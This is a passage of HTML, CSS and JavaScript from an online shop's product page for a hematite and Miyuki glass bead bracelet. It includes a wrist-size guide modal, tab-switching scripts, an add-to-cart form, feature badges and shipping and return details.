    <strong>Tight</strong>, <strong>Standard</strong>, or <strong>Loose</strong>.
   </p>

   <p style="margin-bottom: 12px; opacity: 0.85;">
    <strong>Example:</strong> <em>“Size M, Loose”</em>
   </p>

   <div style="line-height: 1.7; padding-left: 12px; border-left: 2px solid #cbb68c;">
    <strong>Tight fit:</strong> Snug on the wrist (little to no movement).<br>
    <strong>Standard fit:</strong> Comfortable everyday fit (slight movement).<br>
    <strong>Loose fit:</strong> Relaxed fit with extra room (noticeable movement).
   </div>

  </div>
</div>

<script>
  function toggleUnitDisplay() {
    const unit = document.querySelector('input[name="unit-toggle"]:checked').value;
    document.querySelectorAll('.cm').forEach(el => el.style.display = unit === 'cm' ? 'inline' : 'none');
    document.querySelectorAll('.inches').forEach(el => el.style.display = unit === 'inches' ? 'inline' : 'none');
  }
</script>
</div>
</div>
<style>
/* Container de input */
.input-container {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
}

@media (min-width: 1024px) {
  .input-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 8px;
  }
}

/* Estilo geral do input */
.line-item-property-responsive {
  margin-bottom: 1.5rem;
}

.line-item-property-responsive label {
  font-size: 13px;
  color: #ffffff;
}

.line-item-property-responsive .size-guide {
  font-size: 13px;
  color: #cbb68c;
  text-decoration: underline;
  cursor: pointer;
}

.line-item-property-responsive .size-guide:hover {
  text-decoration: none;
}

.line-item-property-responsive input[type="text"] {
  width: 100%;
  padding: 10px;
  font-size: 12px;
  color: #ffffff;
  background-color: transparent;
  border: 1px solid #666666;
  outline: none;
  margin-top: 8px;
  border-radius: 0px;
}

@media (min-width: 1024px) {
  .line-item-property-responsive label {
    font-size: 16px;
  }

  .line-item-property-responsive .size-guide {
    font-size: 16px;
    position: relative;
    left: 0;
  }

  .line-item-property-responsive input[type="text"] {
    padding: 12px 16px;        /* reduzido e alinhado com o botão */
    font-size: 16px;
    line-height: 1.4;
    height: 48px;              /* define altura exata igual ao botão */
  }
}

/* Modal */
.modal {
  display: none;
  position: fixed;
  z-index: 9999;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  justify-content: center;
  align-items: center;
}

/* Conteúdo do modal */
.modal-content {
  background-color: #222;
  color: white;
  padding: 16px;
  border-radius: 10px;
  width: 90%;
  max-height: 80vh;
  overflow-y: auto;
  display: flex;
  flex-direction: column;
  align-items: center;
  font-size: 14px;
  text-align: center;
  position: relative;
}

@media (min-width: 1024px) {
  .modal {
    justify-content: flex-end;
     z-index: 99999 !important;
  }

  .modal-content {
    width: 460px;
    height: 100vh;
    max-height: 100vh;
    border-radius: 0;
    padding: 24px;
    box-sizing: border-box;
    background-color: #222;
    transform: translateX(100%);
    transition: transform 0.3s ease-in-out;
  }

  .modal.open .modal-content {
    transform: translateX(0); /* desliza para dentro */
  }
  #sizeGuideModal .tab-button.active::after {
    background: none !important;
    background-color: transparent !important;
  }
  

}

/* Label styling opcional */
#tab-table label {
  font-size: 14px;
  color: #fff;
  margin-right: 20px;
  cursor: pointer;
}

@media (max-width: 768px) {
  .modal-content {
    width: 100vw;
    height: 100vh;
    max-width: 100%;
    max-height: 100%;
    padding: 24px 16px;
    border-radius: 0; /* tira os cantos arredondados se quiser full tela */
    box-sizing: border-box;
    overflow-y: auto;
  }

  .modal-content h2 {
    font-size: 18px;
  }

  .modal-content h3 {
    font-size: 15px;
  }

  .modal-content p {
    font-size: 13px;
  }

  .modal-content img {
    max-width: 100%;
  }

  #sizeGuideModal .modal-content {
    padding-top: 36px;
    position: relative;
  }

  #sizeGuideModal .tabs {
    display: flex;
    justify-content: center;
    gap: 12px;
    margin-bottom: 12px;
    margin-top: 12px;
  }

  #sizeGuideModal .tab-button {
    flex: 1;
    white-space: nowrap;
    font-size: 14px;
    padding: 8px;
  }

  #sizeGuideModal .tab-button.active::after {
    background: none !important;
    background-color: transparent !important;
  }
}
#tab-guide h3:first-of-type {
  margin-top: 24px;
}

/* Botão de fechar */
.close {
  position: absolute;
  top: 10px;
  right: 14px;
  font-size: 28px;
  font-weight: bold;
  cursor: pointer;
  color: white;
  background: none;
  border: none;
  z-index: 10;
  padding: 6px 12px;
  line-height: 1;
  transition: color 0.2s ease;
}

.close:hover {
  color: white;
}

@media (max-width: 768px) {
  .close {
    font-size: 32px;
    top: 8px;
    right: 10px;
  }

  #sizeGuideModal .close {
    top: 10px;
    right: 12px;
    position: absolute;
    z-index: 999;
  }
}
.modal-content::-webkit-scrollbar {
  width: 6px;
}

.modal-content::-webkit-scrollbar-track {
  background: transparent; 
}

.modal-content::-webkit-scrollbar-thumb {
  background-color: #cbb68c; 
  border-radius: 10px;
}

.modal-content::-webkit-scrollbar-thumb:hover {
  background-color: #e0c98d; 
}
#tab-table table {
  width: 100%;
  border-collapse: collapse;
  margin-top: 1em;
}

#tab-table thead th {
  padding: 8px;
  text-align: center;
  color: #fff;
  background-color: #333;
}

#tab-table tbody td {
  padding: 8px;
  text-align: center;
  color: #fff;
  background-color: #1e1e1e;
  border-bottom: 1px solid #cbb68c; /* Linha entre linhas */
}

#tab-table tbody tr:last-child td {
  border-bottom: none; /* tira a última linha se quiser */
}

/* Remove bordas entre colunas */
#tab-table th, #tab-table td {
  border-left: none;
  border-right: none;
}

#tab-table input[type="radio"] {
  appearance: none;
  width: 20px;
  height: 20px;
  border: 2px solid #cbb68c;
  border-radius: 50%;
  position: relative;
  cursor: pointer;
  background-color: transparent;
}

#tab-table input[type="radio"]::before {
  content: "";
  width: 10px; /* bolinha interna MENOR */
  height: 10px;
  border-radius: 50%;
  background-color: #cbb68c;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) scale(0);
  transition: transform 0.2s ease;
}

#tab-table input[type="radio"]:checked::before {
  transform: translate(-50%, -50%) scale(1);
}
#tab-table label {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  font-size: 14px;
  color: #fff;
  cursor: pointer;
  line-height: 1;
}
</style>

<script>
function openModal() {
  const modal = document.getElementById("sizeGuideModal");
  modal.style.display = "flex";
  modal.classList.add("open");
  document.body.style.overflow = "hidden";

  document.querySelectorAll('#sizeGuideModal .tab-content').forEach(el => el.classList.remove('active'));
  document.querySelectorAll('#sizeGuideModal .tab-button').forEach(el => el.classList.remove('active'));

  document.getElementById("tab-guide").classList.add("active");
  document.querySelector('#sizeGuideModal .tab-button[onclick*="guide"]').classList.add("active");

  let announcementBar = document.querySelector(".js-anmb-section");
  if (announcementBar) announcementBar.style.display = "none";

  let stickyHeader = document.querySelector('header, .header, .site-header, .sticky-header, .shopify-section-header');
  if (stickyHeader) stickyHeader.style.display = "none";

  // Força o radio "inches" a ser marcado
  document.querySelector('input[name="unit-toggle"][value="inches"]').checked = true;
  toggleUnitDisplay();
}

function closeModal() {
  const modal = document.getElementById("sizeGuideModal");
  modal.classList.remove("open");

  // Aguarda a transição para esconder o modal
  setTimeout(() => {
    modal.style.display = "none";
    document.body.style.overflow = "auto";

    let stickyHeader = document.querySelector('header, .header, .site-header, .sticky-header, .shopify-section-header');
if (stickyHeader) stickyHeader.style.display = "block";


  }, 300); // mesmo tempo do transition
}


window.onclick = function(event) {
  let modal = document.getElementById("sizeGuideModal");
  if (event.target === modal) closeModal();
};
              function switchTab(tab) {
  document.querySelectorAll('.tab-content').forEach(el => el.classList.remove('active'));
  document.querySelectorAll('.tab-button').forEach(btn => btn.classList.remove('active'));

  document.getElementById(`tab-${tab}`).classList.add('active');
  document.querySelector(`.tab-button[onclick*="${tab}"]`).classList.add('active');
}

</script></div><div
          class="product-info__block-item "
          data-block-type="buy-buttons"
          

        ><form method="post" action="/cart/add" id="product-form-8620483051855-template--25513600745855__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden"  name="id" value="46976284426575">

    

    <div class="v-stack gap-4"><buy-buttons class="buy-buttons buy-buttons--has-dynamic" template="new-product-page" form="product-form-8620483051855-template--25513600745855__main">
<button type="submit" class="button w-full"style="--button-text-color: 255 255 255;" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:7582647,&quot;merchantName&quot;:&quot;Aurum Brothers&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="5bf62d5d668148350fc3f3ce82f7ba52" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:46976284426575,&quot;requiresShipping&quot;:true}]" shop-id="7582647" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div><style>
            #shopify-section-template--25513600745855__main .shopify-payment-button {}
          </style></buy-buttons>
    </div><input type="hidden" name="product-id" value="8620483051855" /><input type="hidden" name="section-id" value="template--25513600745855__main" /></form></div><div
          class="product-info__block-item "
          data-block-type="separator"
          

        ><hr></div><div class="product-info__block-group feature-badge-list" data-group-type="feature-badge-list"><div
          class="product-info__block-item text-list-item"
          data-block-type="feature-with-icon"
          

        ><div class="feature-badge  text-data " style="--text-color: 255 255 255; color: rgb(var(--text-color));--border-color: var(--text-color) / 0.15;"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="16" class="icon icon-picto-jewelry" viewBox="0 0 24 24">
      <path clip-rule="evenodd" d="M19.237 3.225a1.5 1.5 0 0 0-1.2-.6h-12a1.5 1.5 0 0 0-1.2.6L1.5 7.676a1.5 1.5 0 0 0 .048 1.86l9.338 11.3a1.5 1.5 0 0 0 2.3 0l9.338-11.3a1.5 1.5 0 0 0 .048-1.86l-3.335-4.451Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="m5.349 2.792 6.688 18.583m6.687-18.583-6.687 18.583M1.198 8.625h21.673m-15.334 0 4.5-6 4.5 6" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p>Tailored to Your Wrist Size</p></div></div><div
          class="product-info__block-item text-list-item"
          data-block-type="feature-with-icon"
          

        ><div class="feature-badge  text-data " style="--text-color: 255 255 255; color: rgb(var(--text-color));--border-color: var(--text-color) / 0.15;"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="16" class="icon icon-picto-plane" viewBox="0 0 24 24">
      <path clip-rule="evenodd" d="m20.055 20.198.654-.654c.36-.36.502-.885.373-1.378l-2.326-8.837 3.075-3.075a2.972 2.972 0 0 0 .422-3.794 2.867 2.867 0 0 0-4.369-.37l-3.183 3.185L5.867 2.95a1.434 1.434 0 0 0-1.38.373l-.653.654A1.434 1.434 0 0 0 4.11 6.22l6.03 3.618-4.589 5.2-1.434.02a1.434 1.434 0 0 0-1.225.37L1.46 16.74a.716.716 0 0 0 .225 1.165l2.767 1.56 1.816 2.864a.718.718 0 0 0 1.166.224l1.251-1.193c.354-.333.515-.822.428-1.3l.023-1.438 5.058-4.73 3.618 6.03a1.434 1.434 0 0 0 2.243.276Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p>Free UPS Shipping &  Returns</p></div></div><div
          class="product-info__block-item text-list-item"
          data-block-type="feature-with-icon"
          

        ><div class="feature-badge  text-data " style="--text-color: 255 255 255; color: rgb(var(--text-color));--border-color: var(--text-color) / 0.15;"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="16" class="icon icon-picto-happy-face" viewBox="0 0 24 24">
      <path clip-rule="evenodd" d="M12 23.25c6.213 0 11.25-5.037 11.25-11.25S18.213.75 12 .75.75 5.787.75 12 5.787 23.25 12 23.25Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M8.25 8.625a.375.375 0 1 1 0 .75.375.375 0 0 1 0-.75m7.5 0a.375.375 0 1 1 0 .75.375.375 0 0 1 0-.75M18.048 15a6.752 6.752 0 0 1-12.1 0" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p>Over 10.000+ Verified Reviews</p></div></div><div
          class="product-info__block-item text-list-item"
          data-block-type="feature-with-icon"
          

        ><div class="feature-badge  text-data " style="--text-color: 255 255 255; color: rgb(var(--text-color));--border-color: var(--text-color) / 0.15;"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="16" class="icon icon-picto-pin" viewBox="0 0 24 24">
      <path clip-rule="evenodd" d="M12 12a3.75 3.75 0 1 0 0-7.5 3.75 3.75 0 0 0 0 7.5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path clip-rule="evenodd" d="M12 .75a7.5 7.5 0 0 1 7.5 7.5c0 3.407-5.074 11.95-6.875 14.665a.75.75 0 0 1-1.25 0C9.574 20.2 4.5 11.657 4.5 8.25A7.5 7.5 0 0 1 12 .75Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p>Made in The Netherlands Since 2015</p></div></div><div
          class="product-info__block-item text-list-item"
          data-block-type="feature-with-icon"
          

        ><div class="feature-badge  text-data " style="--text-color: 255 255 255; color: rgb(var(--text-color));--border-color: var(--text-color) / 0.15;"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="16" class="icon icon-picto-gift" viewBox="0 0 24 24">
      <path clip-rule="evenodd" d="M21.75 11.25H2.25v10.5a1.5 1.5 0 0 0 1.5 1.5h16.5a1.5 1.5 0 0 0 1.5-1.5v-10.5Zm0-4.5H2.25a1.5 1.5 0 0 0-1.5 1.5v2.25c0 .414.336.75.75.75h21a.75.75 0 0 0 .75-.75V8.25a1.5 1.5 0 0 0-1.5-1.5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M11.25 6.75c-3.314 0-6.75-2.686-6.75-6" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M4.5.75c3.314 0 6.75 2.686 6.75 6m1.5 0c3.314 0 6.75-2.686 6.75-6" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M19.5.75c-3.314 0-6.75 2.686-6.75 6" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path clip-rule="evenodd" d="M9.75 6.75h4.5v16.5h-4.5V6.75Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p>Free Resizing For New Customers</p></div></div></div><div
          class="product-info__block-item "
          data-block-type="separator"
          

        ><hr></div><div
          class="product-info__block-item "
          data-block-type="liquid"
          

        ><div class="liquid">






  <style>
    .product-tabs {
      margin-top: 20px;
    }
    .tab-button {
      padding: 10px 15px;
      background: transparent;
      color: #fff;
      cursor: pointer;
      border: none;
      text-transform: uppercase;
      border-bottom: 2px solid transparent;
      transition: border-color 0.3s ease;
    }
    .tab-button.active {
      border-bottom: 2px solid #ffffff;
    }
    .tab-content {
      display: none;
      color: #fff;
      text-align: left;
    }
    .tab-content.active {
      display: block;
    }
    .tab-content p,
    .tab-content li {
      font-size: 17px;
      line-height: 1.8;
      text-align: left;
      margin-bottom: 8px;
    }
    .tab-content ul {
      padding-left: 25px;
      margin: 10px 0;
      list-style-position: outside;
    }
    .tab-content h1,
    .tab-content h2,
    .tab-content h3,
    .tab-content h4,
    .tab-content h5,
    .tab-content h6 {
      margin-top: 15px;
      margin-bottom: 8px;
      color: #fff;
    }
    .tab-content strong {
      font-weight: 600;
    }
    .desktop-only {
      display: block;
    }
    .mobile-only {
      display: none;
    }
    @media (max-width: 767px) {
      .desktop-only {
        display: none !important;
      }
      .mobile-only {
        display: block;
      }
      .tab-button {
        width: 100%;
        text-align: left;
        border-bottom: 1px solid #444;
        font-size: 16px;
      }
      .tab-block {
        margin-bottom: 20px;
      }
      .tab-block .tab-content {
        padding: 10px 0;
        display: none;
      }
      .tab-block .tab-button.active + .tab-content {
        display: block;
      }
    }
  </style>

  <div class="product-tabs">
    <div class="tab-buttons desktop-only">
      <button class="tab-button active" onclick="showTab('about', event)" data-tab="about">About</button>
      <button class="tab-button" onclick="showTab('specs', event)" data-tab="specs">Specifications</button>
      <button class="tab-button" onclick="showTab('shipping', event)" data-tab="shipping">Shipping & Return</button>
    </div>

    <div class="desktop-only">
      <div id="about" class="tab-content active">
        A bracelet designed to reflect strength and momentum.  Bronze Hematite is traditionally associated with grounding and inner stability. Miyuki glass beads introduce subtle movement and color.
      </div>

      <div id="specs" class="tab-content">
        
          <p><span style="font-weight: 600; color: #F5DEB3;">Gems</span></p>
          <ul>
            
              <li>Miyuki Glass</li>
            
              <li>Hematite</li>
            
          </ul>
        

        
          <p><span style="font-weight: 600; color: #F5DEB3;">Stone Size:</span> </p>
          <div style="margin: 10px 0;">
            <img src="https://cdn.shopify.com/s/files/1/0758/2647/files/Wrist_size_sizes.jpg?v=1751021175" alt="Stone Size Example" style="max-width: 100%; height: auto;">
          </div>
        

        

        
          <p><span style="font-weight: 600; color: #F5DEB3;">Cord:</span> High-end Elastic Silicone</p>
        

        

        
      </div>

      <div id="shipping" class="tab-content">
        <p><span style="font-weight: 600; color: #F5DEB3;">Free Shipping on All Orders</span><br>
        Bracelet are handcrafted within 2–3 business days.<br>
        U.S. delivery: 1–2 days. International delivery: 1–5 days.</p>

        <br>

        <p><span style="font-weight: 600; color: #F5DEB3;">30 Days Free Return Guarantee</span><br>
        Return in original condition if it's not exactly what you had in mind.</p>

        <br>

        <p><span style="font-weight: 600; color: #F5DEB3;">Free Resize for 1st Order</span><br>
        We know getting the perfect fit can be tricky, that's why we offer complimentary resizing on your first order.</p>
      </div>
    </div>

    <div class="mobile-only">
      <div class="tab-block">
        <button class="tab-button active" onclick="showTab('about', event)" data-tab="about">About</button>
        <div id="about" class="tab-content active">
          A bracelet designed to reflect strength and momentum.  Bronze Hematite is traditionally associated with grounding and inner stability. Miyuki glass beads introduce subtle movement and color.
        </div>
      </div>

      <div class="tab-block">
        <button class="tab-button" onclick="showTab('specs', event)" data-tab="specs">Specifications</button>
        <div id="specs" class="tab-content">
          
            <p><span style="font-weight: 600; color: #F5DEB3;">Gems:</span></p>
            <ul>
              
                <li>Miyuki Glass</li>
              
                <li>Hematite</li>
              
            </ul>
          

          
            <p><span style="font-weight: 600; color: #F5DEB3;">Stone Size:</span> </p>
            <div style="margin: 10px 0;">
              <img src="https://cdn.shopify.com/s/files/1/0758/2647/files/size-example1.png?v=1751020189" alt="Stone Size Example" style="max-width: 100%; height: auto;">
            </div>
          

          

          
            <p><span style="font-weight: 600; color: #F5DEB3;">Cord:</span> High-end Elastic Silicone</p>
          

          

          
        </div>
      </div>

      <div class="tab-block">
        <button class="tab-button" onclick="showTab('shipping', event)" data-tab="shipping">Shipping & Return</button>
        <div id="shipping" class="tab-content">
          <p><span style="font-weight: 600; color: #F5DEB3;">Free Shipping on All Orders</span><br>
          Bracelet are handcrafted within 2–3 business days.<br>
          U.S. delivery: 1–2 days.<br>
          International delivery: 1–5 days.</p>

          <br>

          <p><span style="font-weight: 600; color: #F5DEB3;">30 Days Free Return Guarantee</span><br>
          Return in original condition if it's not exactly what you had in mind.</p>

          <br>

          <p><span style="font-weight: 600; color: #F5DEB3;">Free Resize for 1st Order</span><br>
          We know getting the perfect fit can be tricky, that's why we offer complimentary resizing on your first order.</p>
        </div>
      </div>
    </div>
  </div>

  <script>
    function showTab(tabId, event) {
      var tabs = document.querySelectorAll('.tab-content');
      var buttons = document.querySelectorAll('.tab-button');
      
      tabs.forEach(function(tab) {
        tab.classList.remove('active');
      });
      buttons.forEach(function(button) {
        button.classList.remove('active');
      });

      document.getElementById(tabId).classList.add('active');
      event.currentTarget.classList.add('active');
    }
  </script>
</div></div></div><style>
  .info-carousel {
    display: flex;
    overflow-x: auto;
    scroll-snap-type: x mandatory;
    gap: 1rem;
    padding: 1rem 0;
    scrollbar-width: none;
  }
  .info-carousel::-webkit-scrollbar {
    display: none;
  }
  .info-carousel__item {
    flex: 0 0 100%;
    max-width: 100%;
    text-align: center;
    scroll-snap-align: center;
  }
  .info-carousel__item img {
    display: block;
    margin: 0 auto;
    max-width: 60px;
  }
  .info-carousel__text {
    margin-top: 0.5em;
    font-size: 1rem;
    color: var(--color-foreground, #000);
  }
</style><div id="wishlist-toast" style="
  position: fixed;
  bottom: 2rem;
  left: 50%;
  transform: translateX(-50%);
  background: #c4a484;
  color: white;
  padding: 0.75em 1.25em;
  border-radius: 6px;
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.4s, transform 0.4s;
  font-weight: bold;
  z-index: 9999;
">
  Added to wishlist
</div>

</safe-sticky></div>
  </div>
</div><collection-banner  class="collection-banner color-scheme color-scheme--scheme-1" ></collection-banner><template id="quick-buy-content">
  <p class="h5" slot="header">Choose options</p>

  <div class="quick-buy-modal__content">
    <button type="button" class="quick-buy-modal__close-button sm-max:hidden" is="dialog-close-button">
      <span class="sr-only">Close</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>

    <div class="quick-buy-modal__gallery-wrapper"><style>@media screen and (max-width: 999px) {
      #shopify-section-template--25513600745855__main {
        --product-gallery-carousel-grid: auto / auto-flow min(28rem, 75vw);
        --product-gallery-carousel-gap: 0.125rem;
        --product-gallery-carousel-scroll-snap-type: none;
      }
    }@media screen and (min-width: 1000px) {
    #shopify-section-template--25513600745855__main {}</style>

<product-gallery class="product-gallery" form="product-form-8620483051855-template--25513600745855__main" autoplay-media ><div class="product-gallery__image-list"><div class="product-gallery__carousel-with-arrows"><button type="button" class="tap-area sm:hidden" is="carousel-prev-button" aria-controls="product-gallery-carousel-8620483051855-template--25513600745855__main">
          <span class="sr-only">Previous</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-left  icon--direction-aware" viewBox="0 0 16 18">
      <path d="M11 1 3 9l8 8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button><scroll-carousel adaptive-height id="product-gallery-carousel-8620483051855-template--25513600745855__main" class="product-gallery__carousel scroll-area " role="region"><div class="product-gallery__media snap-center is-initial" data-media-type="image" data-media-id="47739308802383" role="group" aria-label="Item 1 of 3" ><img src="//aurumbrothers.com/cdn/shop/files/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=2000" alt="Hematite Bronze Bracelet XI (6mm)" srcset="//aurumbrothers.com/cdn/shop/files/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=1800 1800w, //aurumbrothers.com/cdn/shop/files/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=2000 2000w" width="2000" height="2000" loading="eager" fetchpriority="high" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 630px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="47739308835151" role="group" aria-label="Item 2 of 3" ><img src="//aurumbrothers.com/cdn/shop/files/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=2000" alt="Hematite Bronze Bracelet XI (6mm)" srcset="//aurumbrothers.com/cdn/shop/files/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=1800 1800w, //aurumbrothers.com/cdn/shop/files/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=2000 2000w" width="2000" height="2000" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 630px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="47739308769615" role="group" aria-label="Item 3 of 3" ><img src="//aurumbrothers.com/cdn/shop/files/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=2000" alt="Hematite Bronze Bracelet XI (6mm)" srcset="//aurumbrothers.com/cdn/shop/files/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=1800 1800w, //aurumbrothers.com/cdn/shop/files/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=2000 2000w" width="2000" height="2000" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 630px - 96px)"></div></scroll-carousel>
<button is="carousel-prev-button" type="button" class="prev-next-button prev-next-button--prev circle-button hover:animate-icon-inline" aria-controls="product-gallery-carousel-8620483051855-template--25513600745855__main" disabled>
  <span class="sr-only">Previous</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-left  icon--direction-aware" viewBox="0 0 16 18">
      <path d="M11 1 3 9l8 8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>

<button is="carousel-next-button" type="button" class="prev-next-button prev-next-button--next circle-button hover:animate-icon-inline" aria-controls="product-gallery-carousel-8620483051855-template--25513600745855__main">
